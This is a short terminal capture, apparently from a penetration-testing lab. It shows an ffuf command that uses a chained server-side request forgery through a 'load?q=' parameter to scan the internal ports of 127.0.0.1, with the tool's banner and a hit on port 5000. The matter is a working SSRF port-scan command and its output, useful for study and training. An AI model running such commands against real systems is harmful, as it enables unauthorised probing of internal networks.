 ┌──(kali㉿kali)-[~]
└─$ ffuf -w ./ports.txt:PORT -u "http://10.129.201.238/load?q=http://internal.app.local/load?q=http::////127.0.0.1:PORT" -fr 'no host given' -fw 5
v1.5.0 Kali Exclusive <3
:: Method : GET
:: URL : http://10.129.201.238/load?q=http://internal.app.local/load?q=http::////127.0.0.1:PORT
:: Wordlist : PORT: ./ports.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Regexp: no host given
:: Filter : Response words: 5
5000 [Status: 200, Size: 385, Words: 65, Lines: 8, Duration: 216ms]